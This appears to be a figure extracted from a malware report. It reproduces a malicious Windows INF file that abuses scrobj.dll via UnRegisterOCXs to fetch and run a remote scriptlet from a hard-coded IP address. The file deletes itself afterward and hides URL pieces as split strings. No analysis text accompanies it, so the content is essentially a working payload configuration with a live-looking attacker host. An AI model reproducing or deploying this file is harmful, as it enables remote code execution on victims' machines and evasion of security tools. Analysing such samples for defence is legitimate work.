 1 [version]
2 signature = $windows nt$
3 [destinationdirs]
4 A45E=01
5 [defaultinstall.windows7]
6 UnRegisterOCXs=F07FD
7 delfiles=A45E
8 [F07FD]
9 %11%\scRobj,NI,http://95.179.201.171/robots.php
10 [A45E]
11 ieuinit.inf
12 [strings]
13 P963=init
14 P436=t
15 servicename=' '
16 P203=h
17 P113=:
18 P872=/
19 shortsvcname=' '
20 P405=ph
21 P731=b